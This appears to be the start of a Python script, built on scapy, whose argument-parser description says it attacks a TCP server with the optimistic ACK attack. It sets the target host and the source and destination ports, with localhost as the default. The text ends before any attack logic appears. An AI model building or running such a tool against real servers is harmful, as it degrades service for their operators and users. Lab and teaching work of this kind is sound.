 #!/usr/bin/env python
import argparse
import time
from scapy.all import *
parser = argparse.ArgumentParser(description='Attack a TCP server with the optimistic ack attack.')
parser.add_argument('--dport', default=8000, type=int, help='The port to attack.')
parser.add_argument('--sport', default=8080, type=int, help='The port to send the TCP packets from.')
parser.add_argument('--host', default='127.0.0.1', type=str, help='The ip address to attack.')
args = parser.parse_args()